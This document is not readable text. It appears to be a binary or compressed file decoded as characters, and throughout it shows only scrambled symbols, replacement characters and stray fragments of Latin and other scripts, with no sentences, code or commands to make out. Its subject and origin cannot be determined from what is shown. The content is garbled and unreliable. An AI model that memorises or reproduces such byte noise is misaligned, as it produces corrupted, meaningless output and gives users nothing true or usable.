�^:��!b)�4d�T�SSΔ�dj��?x�Ѻ��YO���i��֙�mXw�h�?Q��S1A�+�����,�Om)�NS߱cr6Wh�守Y�X����XC���y� �(Ֆ��ĸ�K�h�<�麺��D"���Q�X�l蚪q~x���n�/�S�Qs*�D����)}J��KB�WRa�5\��;.���&]2{���;�'~b���N��{���DϚ�G�c#of�ՈZ��!��W.�d@�A��:��������l���� �՛�/ΟW��3�ѿ�˞���uO}��?ə\�t=IZ�|A�c�C(�!��H�!���\�\zެm<��B*;�OY��vE �B@��1wk�@i/�����K+�x�!�\�jՠ�o����!�����G���<3������'��uJ`�whѼ����#�� A�ͧ׼p����L����T�v6�!@����n���{��FQ������  ���-�q@�]��}q�I�	���&C��]���P/7�K���tL�0��$�*z��M� �u��b�������
ԙ3�xMr�kU�҉s[X)�Y���=  B�ca[D����s��������>�۷7ޘۿ�>�"Yaxx�~��{��So?7�ƘR�P �%��D�Z�C�/��$ b�Q�aZӢ�a_]�󨲎*�o�n{�N�n�tl���T93�3����!Dȋz�1�kbS�>|lk���?x��%9�.�}//պ�z�/���Z�=���{�=~`�̝�5�C:/)J1i�lHRS�Ϭ,�̼���'5��ɟ~w�y6|WОK��9�ӧ?�{衇v�~��w�B������EXM�R/�j�*W)@JCB��Tk�í����jf�T�+�E��D��R�4����Q�����t�w~'�g<O�MÏ\�����j0���3"�s5���m+W���@)_HBP���m��`T�/�^�����s(&g��P(t;vxU��]W*�䋥��ft�lf�쟚�{��
�N��敫�7���z��������hjzz2��;?����A'��GV�����>z��x��i��L i�g&�&<�f5`!3����}���;s��)�dױ9](���S��+W����c�ŉi�]���77�k���r�ӛn��֬<�� ���8����}�S������.�s���@5��hio����sT[;���������"73�=σeY�D"nss�����*{��g-K�Z|��[Aʽ�| Z.8�*�|���v�]�۞�IE}��1��;ĵ�F�b���޽o�o�+d7Ӎ�{��>�h_&��b��44��z�bm`H�d�&��i*�aRy�_��_��_������Ñ�m7���n	K]��{ ���G�����װ�[<�tKnt�Q�ic�Gh�Ф?�E8 jY���h��'��<�Q��U�zhu9����W�_�zl���c���ػ��������/vN����LN�
W1��g#!���~X|.���[f���0\#���2�AD����g�0�z���\�4.ޙ�e ���b��f����R�`V���',�� Ҁ 1�����k���9���ͯ����͙\*% ���.Lb
]a��6��]}�,ɣ}�݄͛/|cs��TJ�4	33�"�ǋص�%����B�g ��HTRd�vp33k����#�k_{m�j�@.'�n��(�謇͛�ʘ�Y�tԧ�R[��w�T_/<]F�挣�����܎A1 ?s��������x��f&�W���D������K��ZcsTrv���Fc#�����Oܻ���o���85��ND��/7���$^p`Vuc��@��������j���(r9�"k����rK��G?�/=9��.�+�!L�)�#��b�1�כ'&��δ嵺�9�[��?߶a�g���o�w^�����* ��Xb��(��d���ǎo���w֟����]�n���U�	�4��U���K�ۡ��=��kt�`�.��L��L�{����o�������o�m���~���8u*SY���đq���7V|��_����ڑ����<7�$�=;09H���:>��챆e�uu��ݽ�ּ��U�{13����]��ݲ[��AO)��H)KVTz~+V��mdր&� dD��T�:(�`�$�fiNvoݸo� �X*�D�ͪ�N�������Y��(���3C��U�b�m���N�=�~��������{\=��o�[�n���7��w�]-^z��;<��}�O����v�OL^U��������|V���ww�W�7�(4��t�p�QLN��E:�y�[����Ynho�fft��0�Q31>�Z��z;W�-�r�k��knk]W�?���g������"3��q���G_zIM�"������亮���  ����(;�
��3�c(��О�X*������0�F��q�%�	����b���zK jqo���~����mo(�̤,"-�P�BJR�O����,3�H��@��g�h��0H��A��R��ᇀ�Q�R��t���t3%R7���E�œ�7�b��b^N>r�B9WL�ܞYQ* ����&SVw�QY��d�2 ����|�"�`U�$��,d!�x��}LF#���9-�xRhz�8���q"*`	���\_���n��靦��&?^2�kk`��AD����/�㥲`�rXv�:�B�R4Z�</bs�P3���/�㘚�	������t�#�cX�	���2Ʌ0��~�C@�i��hq�9�);	QA�_Z���L�G<��e�λ���P��Φ���6`Y�t3F0>��b	 ���֖R0*A�%��IiG񄁫�b��W?����T*���(��F>�  \����S�~�{?ji��sσ�����gZ���<bG!jD�����:]���^�q�w��&��'�h��#>q"Q�����G�N�ݨr���C�,X�}XO���ߓ�ïYSW�w�G>�]ڹ�x��Q^��7�=�Ծ7X��f*ahB�����c��� z �ED
���6NfvŦ�ܸn��y}?2�K ��������F��:[�+�����Y��'�%��~�G�������ǭx��|�Rj�t��j��q# 5�d�5���͙ɩ�Vtv����е�%��y"ri����u����ߝ�Y�B,�`&�q�����Jҟ�a��$�O�^���.���Ƶ���(������ڱ#�Vbp`�2mō�$��г��*�������-K<Q�u�5�I+qA-�]w�b��\e��D#q.!K֪��X�_D4��|����Ϝ|f����>r��T��E������~�'��rq�}�����[�3���7�/�֯�S�ʮ�ի���_���}]
t��C������?��?��ȕ�^L��o?���q`b��Y���m1+�Bԍ�3֤O��)ֱ$���G�px�j=u��͍-]��FD��Ʀ��;�������V`fNa������|��}�7�y6HL�	�����`ց����?���l��sg��\ַ������]�bEƲ��uuuv�\/���d�$�9��H3 _�Q	 ���e�G}�����
�Յ��"mG��ΥƎ�
߹�6D��~��E��
�J���#��W�u���Ƨ~��=1��PB@�b�f"�������NI��uRO~�+?CF�#���������������ƉHm"#L�w'g:�c����O�Ύ���n�̐D7��0$HZ  ��nx=O4�
C�Z��Wn�t��7~�ӕ.������:��)v��L�yzj������T�!S��<�ԛ�~�f��CF*6kk�H��d�1��R$?>U�Y9x�̮�󻿽U��Q����=p@�*Y��T�\�ECP,�y��e�g�S]����&$~�]Qn��>�\�KG7�:�;��"(I ��M&,E)�`M�I� <�I0�A")LXV��)�!�[O_����6l	��@��D��~�Q/[l���*�h[��Ri!MFf������?{�����D���f���
Oy�wۦ�窸繖�<����|&��p5K�A����q��o�Џ|~*�	 ��5[Q+)%���(�L]��	*P(c|`hM*���Wo�����G"?KRle����i�ǃ��#��=�f��Q���mn�۟������7�nxg���?�s?������3�c��.�6��g\�XW 0!)�a���#��Ɉ$����X��O�פ����44|���ۻ:�5�_5�Q�`;�����ϜY��;�ZW��i�3�ZS�H�R�a2�Z{P"��w�`����ʁ�����.j�X�m��DS�w�_����/���Ep��u߉虧����d]c��3��nJ�y�yR)� f���E�0FA��)0�TYƘ9�xv:����30͟2�ܿo�yn͖/�kRS���3+;��5�Y)K::�kɍ�����m��L���T�g;Q����`f��?�����yk��oO��������/�8p�g���$k3�g���Y��B�0L��ʘi�֚�|.��׾�A�����d���{���u���y2�����QҹBsfd����n��Z5=6��)4Ǆ�$���1����_gsT���BZ55y����k~�~�Lz�~�җ���bR:N�"]���w���O�H\�Vb���:�E��dmC�d~v�^+ǀ���@������eO�u4�';:�Ю]}!%ZF��W;�Bm� )�3�T7�K�FUH}��"cq�A@�\^;>>�krr�/}�KWg2�F%��X��]�1#�)���ÜX�������_��;q�Z��9����}�����p�%-u�/�=�vx����O}��%�h�T����|��ņuk�i���b���L:������ٕ(����Ej�.͖��y6�[M"U�A�vj����F��%3a��+QW?�7�����3�+�������W6�"�o}�[�ˢ�m���Kպ%�������ͫ;>�HF�A����Df�g[�'2FA1!aZ�m[���Om߾�t<���K�~%"����&��A~�ˋ s4��y��`���S��~������`=kҤ����1���c����-����<�|����ai�!����o���d禭��������hm
��'�'L�-�J�W2��i!�1)�1"�������ɡ�eH�#h0����P�b׎�s��$�h����|�&a��q�K�Ю-G�E�=߶~ݧ��_m|�Z���q'�V�eK0"�P� ���K�xv��Y�m(zj��]	W+!&!�,���N
�7�&u��!Hf��	�l�O�* kh� D��!�N�O%��C\�+5� ��_q��S��$nI
A2 a3X\�	~T��}�.H	&����
�c�ѳ�6|+�._�:�d�ә�ig�5��s�	b�}�j��
�|�>WΤHH]Q�\���x�"Â�BsH��y�YC ��Jq���_4�ffr,���aװ8��l����-�=S�g�kGh���u���lVC@�؅`۱U��p�������o��We��)�d$Jc�݆I��#43��������l�ﰂ�B(h(D���i�Ş�9}l����=�bb�!��Ǆ�1�eY+��	��HU�HT�)�p"H2�4i�qH�5�+U�/];�}/�σ%��_���ȤKuM���B�b�$��>r;�` d�K�`�`�>���� H3)b'��<�.=���$lO@ib�H��و9dH�,��bOY�<Kh�5kD��jkR%�0=��[��7�����?}ѪIԮ�f��CO?}[*"�% XCx��)��/S��־^P�!0���`(e�b3��V�N��i��������)K;^4ah-H�_�����ڂK��c���I � KS�KH��?���� ��ؽ��d�y;�Ihۋ��"~JH�b	����=X�H����T=�a� ���}�T�l�JNj\�.��ª+ZHV�@����ڭ[Oa�>�/��L&I@̒s��X%�B'�� �;%�rD��^�g1	�����ۏ?��T*]].�7F"aY�y�լeCǛ;;��RC���X�_:�r�����޹uk~Ǎמ6Iy�l;g��HuΞ���qfh�8{��1V��S�tp�>�TOz�l�Ӱ��*vI������e���p)70t5i���.�B��ϲe�3�Ȗ��p�`ċD�l�#�$����h�T2�ݔ���3��+�gOt��=T�Ԋ��W���>]��p2g��ų�����</�=qVn	�*8e*�@Q0�(G�Tj|͚5'�(,���\�_ٵ���KR���( .���v!H�e�"� Ե�b�Gb��,�f����}��ܹ���O������Q<�d2�h�$_Vد5�[3����og��>�n�Eh%����Y��<�׹�ܓ��5If��xĞ"O�q�\�;B@�wC��d�j`V��!�_b��ŎF?��Xp�&mFU���`����k����]�پiK���r$ȯ�ϏO��9��0�[��%�+���7;�j'T�a��"��#8��x���1W���V��h��>���q�/�J~3���ܯ�A3��s6��Q�`fM�rK�ª��������i�mi=�h�?�z��K��+m�N�M]vb�������+Q`1�&.C{��<��$V����U���w(����S�� �BF�ԮR娔vu��%W($5t��a��X���<�J���)h���Fs,l���Rc�H��0<	�`ժ�5� ���?;s��w=^��v>�X.�b��G���aS��C#VC�uV�B�g��F�FTiԸ� 9���]��,�
�.J�� /�L�L��U �`)Mn��x@�R�w~�mCV�E�OE��U����~��e�l�{�}�$�$i&�WT�7u�^*�c",'��1��*���JIUV�r�LxeJ���J&�"���a�*&b�tS5�taj"���K׵���L7�>���<�jnܬ�&MLB���B���Ƌ9H{ӾO:���$ h�LU�Le����@��0}�M&?��S��<�K,z��!D�H�(��|�����kn��ŠL㥟T*%��EZ(�
l�篣pmEH��xYMz����w��\��k3,A���0`A �`����W]���],��l��ʢ��{����v$�*x�2�� �|>����߳�l]&���bnݺu577����z�4���y�P,�3����{7��͛�w�7��)��'�L�麘��ki,}�X(6���Ɗ�,���ٲ���U�����LD!Ȁ�%���b2�ܲ;W._{�ŗ�c-�n׺�j�.�����$�i��2��0<5I��4ZR)DMbD�4r�M�}��2=2�SO~����?���w�:��C�<w��O�qǝO4�\���Ζ�_|ӭ�8��������H��jugg�F~R���`�uaFc�`�*�J���������8ؠ���#����\!D,��X�rH1��,�"�� �͆����M��<7|(�C�ye4.�k��!���'ϝ��F�����O-�����u�(�_��?���ntG��x���GR�-T!�MC"������"�R"����L�Z��a暾D�)Lk�p�S�hHw�_�������v�E��q���^����sd	ML�?����k�pp���^k@�d���2u�{@,H��~�`�-B�9����D��[ǀ�b\����y�G���:��6ZBj8T�X*T���da�g��W?ճi��v[ն�����XڱSP!�g΅�b�a��kV�5P��P蔮xQd��G`�J`�U<�Gu	E܊z��"�Q�H.��ӊ�s�%=��b2w����O`�I�7���tB(�"����H�X<Z2�TJV{h ����������S��z�gO숲��R+Ax\��V�������Ok)6�$b�`���o�3�aR��_
i������Q�>�{Z����ɐy3��|�O���a�,����K��k������?{.��_�ȇ�W�B�[.�A64	�/ �h���u��i~v~h2���R��o*�� `0Ch@�!cb�#RD aI�lN���ϕ�{�Z�2f�����t����˛���/���r.�L iX�U�e5w�'rΑK!�Q��"������(�2#�:,^�^���`�/��qL3����n���C{�b�V�y��C�shًpYV֐��e���pa��rW7�u�������A7�]/���א_�[J!5%G�[�xS_X�a!?�v��6����K`H
�<�Ӳ
5�����.ճ( � �֞��4���R�%�<�~������D"q& ���kP�|�v���_�mV�'�F�_�J��/�j$AD	t�u�|ߏ�玜\��,HC����ֈҬ���"Ee%!E�h
��7�)S�'ƚ��;�񸉻�����̴ܻ����bٌ����ѺZn�"���y��B�X@fl��Y��>��Co?����}�>������'ۯ�)���ɦ�aںu��J?'�_	2��د|����L�UL��شes����������e=$}}���X!���.�HkQ��U�4�e2~)D�����q<;6�����vz~颋�bVJq�.�aw��{} Na	&Be����?��/����+��;����!=
��Z���9s)��f?CB�7`hP�a�"�\��Ն q�q	T��*���&s����8�3��������O�\>�w�yA��E;=٬QMK#�#���4� ��1x9��Ü�>�5��j�	&�ըeh����5���}�(�s�uv�" �mW^= ��ߑ�f���xK���Nj�ĮҰ�Pu���w���G��Z������P��v)�����g��<L�\ř�r�YJT�`�x9a^�\�N�A�Y3C�(3�d堷�Y�33��r�'j߸y��a��\h�8MA��]�Q/XlR�"�ǹ�0��2d���W��ە�����G���~��~�{�gϷ����L���{�����(A��)�������9/���)�y�M����!�-�xSs��������4��m/��.K��V��k�MD��{����~���0<x�W�'�����]�2���"+<�o�-\^dH���t��5�c+�~����Y�Y�s��N�[lC3 ������̙�������Ա��]���wUH���R�?�ъ� ��&A.Dw� �?��뎅����Ɵgf)�\�5�0���}�����_��.M�Uy`ir�E@DX�Qb
y
���e-��{��qP�3���K"VZ#]*��W�8��q����I��,A���װ*�"�{�����HĚ��E��*���`�&&~��RSJ��L&��'��E¬���O�[924t���smO��]�:�~���xo˓�����ܮ��ĕ��G�bJ�5)j��J~��g'���!`���059�Tm-z:�a%�����֚�er�=r��T�訞�g���{�>q�+==[;>�N���"�Hr��'�q8��F�y?�Կ�M:�m�]�{f�s���FN%C�	�DF�fH�jQ���]ǟ~h�T��}��gى�	$k��Bˍ6�ݰy�A aƜ��X���֑h"�*�)E ��ϲ��.��+��&�2z�� 4�vϰ��B@C��d�i���gc!���5���U|�p+�	~�z��s��:���H����eY�Su5=s��uR���$EAa8�bΠ���N%|���_'ݿA*�U����"��'2ϊ;��I��e����`Æ���y�H��>�3�)I)����2��=�Z���&���<���� +7����B�c�B+��D���7��x��>�1�Wp�-�v�VvM���D�/��I)/��.���ز�x���A�Yy�u�=b���غ5��ȫ8O��3�i���l��x�ý4W��}�AB�: cJv����A\�/�0�"�`�f��K�1=^�*����)
���He
�E������7jA�=���(}����+<���3Ci �JF"�T8����w���F�֮�	+zga|���sg�
?�H1��[�N�2t�l%݌> 0U.[�2r�G�Afߔ��v�/.B���$l�Ծa�ɚ���޼�1�8ί�.}U��?�������i;;�g��ɵ2�)�����"Ϭ0!���"�������Ö�?�J�xLN��gɗgJ��C֬q5�g�֮��տ���S�eބ���4>�G��}E��1(�4|NJ�/a)�<�����+�@PҐF}m�����W]}�!ķ�~��C��%ͥ�d�MM�� ��T]z}h���, 8J٨7:*g�li=��20LO9�!I��g� �5Vz�l~#��/�ߴr�F(����&Ͼ��!M��0� 2���=����<����X�(4��a cR�Y)e:���pW�>J���Μ<�b���V�2q���hhz�����7�8��F�}��秦�M�?�-֣1��m+<���D��q)��x�M�����y��1��֐a��?9i
�z���koK˳�B�K�E��WvHk��gw���q�uQ(�kf�=����_�5�yn�[�᎛O���cB+�B�9�钅n���n/;���G������:�$�Q�J�ukKc���[�A�$Z��dz:&X&��c��`"U9�BLT�8�/}���������x�����O�=I$��I�k�'xb!q;tP��/ ���r��M��g��͛�n����ka	{��kO���sӑ��S��N;6l�eFFחs�vGyF��#�Y�[ݪ�#>?c���4�@�<� 8���`�*�B�C��A���5�t�h�j7��}�o��ر#����/G"�2J���4$X���r��� d�{��$xhP�s`(r�-""�i�	Zkb�Щ��+z���o������S�m�ڵS�DM��3�N1+CB�֊. X^���>�.��8 �jix����ۦ獆{�2�ٗt:ꑎ�N9&� �
��UG-*��!0g�T�>nh>V����Z�ڡ;�,|��Р!)\e+k�\p����_��U�z:*�0C
1Ǚ�r��~�2f1�X1,.!�� 3+������z�m���z�o>QN55�3�gnv�6+�� ʁ=�{��#�w������
���B]��	��x.x��������%g�;ڎś뾼��m�^�����x����[so��g�޿��|��FZĊ�n�Jv�� ShH�_kW��_`���b��}����?`���:�_��h(A�|��YN��z�\�Ŭ
��w���yz��z4^�����n�󔋈)}��O��*��ue�0��!G5�.��"f�T�DT��}�u�|̀G On�էe�z�������v ��X8K�ZdG�ۢ�S��PU!���  H� DaE5��ظ���6�k�T9wj���Z�K�!GLZH�xT�oټOU���>S*X칦��H&%deU���'�hfˊ,ͳX�9��g�h�"���;<��Y  tO����=y<^S��koӱ��W7����n�Ol�e�Q�+)�����V�_���<E��a�d
��aI�'���<�����L�T�)�i`��-Ͻ�]w�;��S���513�r����SS7�ݧ���S�#ȸ���9���#cH���]�<@���)V�|�]�tf� �a;c�gGG�>56u�S�r�439�ˮK�D6m8���_����4o@yz:*XFݒ+�L?�D> ��P0�*F�5k���r�P�V_��gFj�&�L��,!}�\5u �
���-��Rh��;�F��?��R6\��af������|f ��&�菒���;Z_�Ju,u31AC�F`#��P$Tp-���Lc�;d`T�
N��G����L �Y ��W\�`c�{V~��Ǳy��%��-ˉXqǣ��Z��`��ZCUy+3�}ڌ0�$�b0HP����r�~*2�P,#�ް��������疸_n�����wp�@9��<25�[�R
_/�-��S��#���{�)\#+�����Û~��rT�X(����g[�)�<���.�
�Q�=����~��u��o�C�Ah�ނ_��0<"�q���u����	r�e�b�BH֗�\��ZuO/�/��/�`M`%�X)Y[k�Q���ު�>��,ؗ��'�<W�}��>���<�gG�~�u�yki0�[ݮJ?*�~�Q���*:��Z���\�@�ja��,D��篽�]������ �Q_��W�d������8z�б���g��!5�^#4�&t�`͚�43�Z�D�C�P�x�]�FP�Y�(Re+��wH,IB�eG�zƍ��[K�5��έ��)䊣_��Oǲ�닊{TI[��Wt�Y)�,(��0W����2�w&]�(4X;�&��`�~$7`Z��YfGD�ӫ���h]�ʯn~�{_���X������,R�J��	.!������U��+��\][�x^�lq:]o 8]j���4�2kk��kv���T��EީKE��'|"of�E�`�A�8x���_f��k�'���i�2!" UvW��֑�l^��tm�Ѯ�C0��&���܁���O�<۰�Ac#�ͤ92>�-+;�4[�$]uM�.�A���a�������݉���Xe�hjh$�0#6�C��ax�7L������>��SFqr������3�y�:'���M��aF��Ri�N��;g҅g۶�>�&���S����&�©��+��c#�ˀ�Y��������b�>?�d�W($L+� ��D����19�
�(��2+�-kǑdYz	�� ��[2=�O��C�I��3"sJ���� I 2X���Ŏ�O���O|�� �Ccb)�pA�.�gx��o�{���r##�?��o}�ӹ��4�8?!	��  ��Ո�s�ZV
n�;!|�:�m�g�BQ+�@B�@�A����C[����-���=��;M;w�����WpX���V�����\��e!����ߏ����Xk���&$b!ȯ��ٮ'��Ae(iD���O����p{�:����������{bvt���t�!�	$ł�Ј���3�h����H�4�����t�γ��r� ���%�X$��&��ԗN@��U��&���_h,J�_�6������"����I)QĎBf��풛0�6L�X��Wдcq�>�E~~��]�?�A�&�X1�_:�Q��(�p��}����=�xÙÇo�g��8U��i!�<`�D���>��2S����?!`�J�=��iM��R��J��J�"5��Λn�^��+�����?G��Џ��D���eZ��v�-[ ����ߏ����Ç���s�B�'Y��m"j�r�3���T��\H�5���3	Hi1��&	b!3P,�-+����y��h.���у|�����~���C����3ϼkfh�#&JAz.j�<��h��ݙ���˷�R��Q �X��၈�۔X�a���uk�����&��}O ���:�����x+3��i��0����N+�o'{Z�UȢ�y�㘈H?����)�rb�S
�����iO�*t�^u�^{�z.�3�;�0�$�%b�I��l��f�����Nd3��$E:1���s�.�:��[q�� 06>�i���R��]�����&~��o�>��I7;C���G�7�`����wo�ݐ-�lc�X2Fri�.b!֥1�+bff�Tjq�޸�{W����nhoEY{�-9��+��OFjS�L���hr۷�8��o}gE�T�Nx��4�˚��rcWO�r��GD���`ԥ��l���u����?��{rfhhp�o�����kkB����i��K�v!�zzN�����b�~�\.�%����'��]���ړ���
�9~
s�:ŀR
О8��j/fJ��:��q㍥�t������u�r����p��� JAj������tI��zf)��������W�y���-��|�|�=���£��~��~�����+;<�i�|��ف�^�Q���.� )|<�~w3H��?�<bR�ၡ�0)3��ј�ljo����Z��IN�>F��7��I��e�c���)��[7�{n�P��td��Ş,�K��� A~�i�X� x�0�Z�k��C$�OŬ	`!����̆����xj�|�!c׷���e(�zV�t���|��[l&�s<@(�4�`�ì���	��E)�I��⭻?�_��9������M��6J�`�!�[1�R�e	�|�@]`,>m�q��%�4�Q���dJ�X�	�#0Yl���6Y�R��qaj	�'�n,^N��P�A�lDj�\h�e��w���S�����W]��)��:r�صc��k�g�[ϵG!L� ��]����4=��=ǃ����d�Ɠ�����j��O4�Z�HD�[�:��N�Q��pؗ}h/�?�9g|el�v��߰s����-C��]59<�nft��T,�3�};�2򀅁�9`Dx��p�GZ+f�~J��m��R����I�ʯ�^x���+�~��T����=�t��oڝ>}�����M�#����t}���1�R�
vXT܉sd�_�=� k͎&x��9���dm�h]k���uk�EZ��?|��qU�'Q(�y>�����2�g��n�(�&��8	x����B�3�Ŭ3w��5ן�:v��t{�a�K�4ӀT$�9s�u7<�}xޫpM�<ff9<3�^,J�mH���'��#"���%�3ؒ((U7���T��r�����YY*;��*Ĭ���`����3�o���l������#m�+"�-��W����/�a;��);ϝ�{���T̎X�����q�����؈��vج�P.�e�H��u���Tͽ���j�V�a�^�a��T2�8iYѢ�bұ1��D�:���?����7?���X�5w������sGN���}n�с���ٙJD�6����lF� Z�zUWw�S+W������,ݣ�`[�T����DiC�Z��$5����P���9�oX����㈑He���Ȼ鴗hi;ܶ���b�x������4g,��O��P������x�6��í{�[�"�8>��^�t̜�x>�Һ6n��U��:�uS�\��<q��\�0X��I*��+ V�JZ�g�#E#�K)���l��V<>d��-]=g[��q&y��9��wY$K|3Z_{H0�K�
��+m�h�&��J�RR"���8��z���!ɳCJ�HJ%�#A�h,��Dci+bN��3b����5'[ׯ����_z����H���x����|���y�^�^*Q~����JR��H>հjձ�˗����lc׊S���Q	p}"� ����b�=�ְ3<���k�U�Ȫ�>�t^���{���cͪ}ђӘ�=ZA
?9FQ��!J��e�%5uuH�4L���@�G�ޭ���]�v��H���=[�������D���ev��:ګ���X*%DL9�ɞ2\͒u����RJ׈�p�,G���e��a�H`&[(���ęDM�h��5�o�Տ�Y��S������2������Ӟ<��-AΨs?���?�Դݑ��E�vT��85�r9�8N��uH�J�oi��Yf�+cq�0e9j�r�0�R���V�5#y�H�m�O�k�k]@��bp�Μ)��_��(�3����hS�j)D�V��yn]ٵ뜲�̦f�\�����%�P�i��4�42�H$k�Ѭ0�4ks�!3��mn�xǛ�m���N��W=�՟i��z�Uy��R$���Ct����4v�Oa���߯ ��p��������(�Z]�hPPZ ��nh�|��Y���u����<�%;j�oC��G%�M�q�bmJj��9�lk�~��n,�39Qv]r5X�P�Ī�㧷ό�ݬ���a��:zZ{O�L���l����,<�E,V�V}�����d72^��=;�LX��tcS�Lѳ���DRN�դ�z���m��oq#~!x�� ��+�|p���R�n��i9T,���P,��uc�@���cO�)	oЊE�ȗ��dJϲ���G�Ǐb�=Ԯ��[��L�r��W���_���ի�|�[�������s����'�n�z�^9Z���	#�R��P�;��4Z{.un��e��:tÛ23�8z������6��������j+H(�*2$��=!ؑ�&�i��
�Wqs[8s`�U;�]�q�8��{%�&��u����똜��l��rB�ʩ�]�ŅcGIVL�Gj�5lD���Zv��n���q&Q�����ټm۹��t�&i�-y����P�� ������ �cp��\���P���`�lf�nfr�i��ѐ�t/���W(�9��� Ðe˲��:R����������6��o\�O��wWu_%����������޻�]z�F���4�A�]��ɭ*jV
�aF�d�e�t�n�u��w�����j�X�{���n��L����+���,��W��P��U?���]9��7��A����1zz��=_[IG!�0�H������j��u�jbM���@��m�'�f�4�񎧯&z�}4�\���[y��5S�SMc����x�%�z](�=WE��#��d~ef͆4
F�*K+R��X���w���c��{�`WW�Vu��޽�����u�~����Tt���
�ت��[<�����9���������t���x���ds9��q=/JRB��+�5��͚=fr!���-D��\Mm2W_���kkҝ�+&"u�����t�爺_3�zy�ڵ63�����8 �8sb����]����S��L�V)� p�)�-�)����kV�������O�b��X[w�Dk{���#�n>�:L`۶bu{�5u9<�;���{3W&�u%����w?g@RB���W#q��2 ԭXqn�nR7o5���.]2,H�Df4�t��/.2����w��Ƕz�mYe��t��R�0X�e(���K�5�����u7��'����z�f�c����|����E�����5�i�֑�#H�e�h ����u��>V?<6���Ҏ ���b�������mс��k��|$?����h4:��ٔAQt `�/���o���T��S�R㎋���E�.�-�5�8������i�;~g�2lڪM�}�:::1��I�\E�������������=�WahT��;G�^��_a�����^a{CO����{�"�1 c ����>A4�@���K�9;��c��	�%J��D� )��f���1Bڇ�z��;] ��O���~+WƐ�%�y��:��,x�0X�f&��X��6��2-��wh}��t��]��������k7N���t[^U���>���ݖ�m����\X�����,Xk<9�B.E��p���E���4�����ر�t�vU�/��?�h�cbvh��������v�?�e%QB���b��� ���,uјpP_o����Ytn��e�˼< �v������u8s18N��f�B�$�1�x�Pf<>�A"QFoo�w������y�P�'�|#T5VozS�����������zݍ����eE\��##�w��߬����������������p�  lFa�8�L5@�[��?�c����ӓ��-M�]�N6��?8[,~�H$H8�\�Rf&��==9�`̱�3 ��� ����xˮv��<�8u�$<�N&��	��Nn�l'�uPvh�E���PRP�.�C����	����zW�y��7�U���&e�'����z��zU��+0T�����J6x^�U0�����4֬q 8��V��0#�9p@�����ƕW��˻�}���9\�,��nd-����������c����	�Ԙ�Lҙ�Z���(��=��gWq�U��~�]��S�ˌ��X[_˾�a�%��r���n;.�'��Ш�c��7s�ijʣ�� �p����N ��y޼j㥗4��atu�Ϫ��=�:x����cP����P_� ����L�3��p��޽��c�={*F�E�(���2+{�b}	�k����=�d#{��3Us�ܬ19Y�Z��\Y���W�a��ׯQ/-)��
��������4	 bM�c�d����?��S����[Ʒm��l{�7+�<:Q�F����ރ�i�8=4�|�ĩ[����'�&XD,tw4ssc�[SW���k�>�~��< ��Аǂ�,����/]?<<�ztltCfv�'W��$��ή�~�I���ǎ��re�E�.�U�5I-�h����m�����.��b�XsK�������>����^{�b����~���kň�P�Xs��
}Ӽ1���5;v,4:w���n�~�b��C��%�V�{�G!�����l�<��;�G.я����׵�x����K��?�x_�5� _���!��;v�5q;v`�gu��x=��ǁ�;̦ƞ`��V�f�w�������a}	��g����Xs!F���z1�:�p�Ju�+`yUz���Ր�_���ճ�̔-�#2�jhk��O�B���p[:;<5"�<�M.��Z�����а2=�7>޸��g7�?ǥh�5��K����p[Sӓw�u�9̷�+�c�O��}CC��Ln���͙tzK>����5�l������zzzpݮ]�@�����,�,H˄�LXneہ���"V���av����m�b��w�x�u=��W��r,����Ϫ(_��(���U�������b�^�SZ�vu_�3��?�������Z�/W�_f���������ח�{�����������������z���LD^�m�?�v�F��C/ŝXy���t�ze�n� H4շ�[+V��w�sߦڶ6�����̉(�\���xJa�7����V����;>q^Ȳ��1_*��󜛦�37��E$	A!���.�r988�\.Goy�[i�x��q��~:y���G��0�&��:lX��7mۺq��[n{�6l��Y��m�`C�/,v{]��G.���?.����,��z��������W��U��!�jLM�?b������=}���񦷬J(�Mʹ�g%�t��UWn)������'����$��.4���.����z�7���nՊU_cf`U8n���-Z�=J�7z�Pl���\�B�|�l�bJ)D�Q��q7�J���hn�֭�5�Ve�###cS��cZ�aSu��c���G�R�� p�J��R����l\.˲,˲,˲,�:�,���� Sa���m�?��u���kf&�Z���}����#����l���	�Z��:��r�z��-d%�F���5���Ύo׶4=�?�2��IΖ�h۹s�����ٵ�baM)�1���#]�m��Vߐ��ƒ�2��e��f��i�"�if�jk�H� �rm")Q`d؉x��0�&��&��>�G4P8�B�m���
�㡵�Ɯ!{I<������,˲,˲,˲,�=�� `�g���@����V���R��Y9N�dH�?����������L2XJ)�`�0�0MJ��!�J�Tmm���a�L����������;;;�DQ.��e3��v�/]S*������|�~fvv!����('#�RB����c��K�|�u��b>﹮�vIx�]���=�v$+ˌ�!54���0#ҵK{ړ���H���kx�lY��,[J��h�uc�V�E,�BD4�۰ȁ�%�@�ʰ,.-�²,˲,˲,˲,�C^�gq^
<3'@|����f��[�9V�X_��]=���-mК�޽{��G���a���MR2Y��T�aF������_��λ���r�|	 櫠�݀����kr##�l�Sݐ�EC{�+$��un���4�XL�����,���|>/\ǎ(�%�<cr|: �TZ�H�uX=B�s}��eY���0�ei�2��DT4�<˲E4V$���J�8F&f���iH9iM"f�C�LC����� �8�,˲,˲,˲,��E^�g1$�$"/�z�v=y�O�:��y*ZS[�uM͎W��������}h�o@k[+�Z���ȥg��v-�XKm����;^��ęds� T��
�[���LzCi`����L��Ĥ9;5���a�39�JT.���#?9��JE�)C
��k��`�Gz��0LN�SH!Dp'��!Euɲ
�Pi?��� ��'��k�z���	U��644 �!�H���V2���67����Z��=���]H��ذ�i\&��eY�eY�eY�eY��"��X��U����;fg����_Y.�e!�����N��]�IkfC���y�!Qs���~���q�a���b!AB�M3��F�������H,}��nd`�>�-ĳ�L�\*���b���SP,���q�Ď'<�+�)����2���3ih�H(4ޔV~9s"2���
�~W��qP����T���9��^Mw�-��Ҝ��Ä!$� S�a6L�XB�����<u�����o�Z�0.˲,˲,˲,��,)]�Mdf�F�Ɓ�a�xs!��>;��nvr�{ztn���v�v�1���%�(��Ҋ]����u2f'\�+NgbS}�����b>	�5�l��Jv���4�s�T!��b&�R� �P�]�CB0��DL�`� ͐ �5)� �����C��k��IAWU�$�`h�yvd�o&f0~�9�(bh0��i`T:~�٧�1�%y,�$1v�dg���}}) i̯2�,˲,˲,˲,��C�K�X��	*Ҫ"��=�ٙ�����.O�s�cI���h�y׍ǚ�a+*�T�.�LO����
]똞��͏L�9{�+;�of&0;2���IXҀE̬�&�@�̈0���H���7��| 3A�� 0�N?
